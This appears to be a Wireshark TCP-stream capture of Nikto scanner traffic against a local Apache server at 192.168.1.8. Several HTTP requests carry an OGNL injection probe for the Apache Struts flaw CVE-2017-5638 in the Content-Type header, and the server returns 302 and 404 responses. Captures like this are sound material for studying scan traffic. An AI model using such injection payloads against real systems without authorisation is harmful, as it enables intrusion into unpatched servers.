 Wireshark · Follow TCP Stream (tcp.stream eq 43) · packets-file.pcapng
GET / HTTP/1.1
Host: 192.168.1.8
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('Nikto-Added-CVE-2017-5638',7*6)}.multipart/form-data
HTTP/1.1 302 Found
Date: Fri, 19 Jan 2024 19:54:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: /app
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
GET /index.action HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('Nikto-Added-CVE-2017-5638',7*6)}.multipart/form-data
Connection: Keep-Alive
Host: 192.168.1.8
HTTP/1.1 404 Not Found
Date: Fri, 19 Jan 2024 19:54:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 273
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.1.8 Port 80</address>
</body></html>
GET /login.action HTTP/1.1
Host: 192.168.1.8
Connection: Keep-Alive
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('Nikto-Added-CVE-2017-5638',7*6)}.multipart/form-data
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36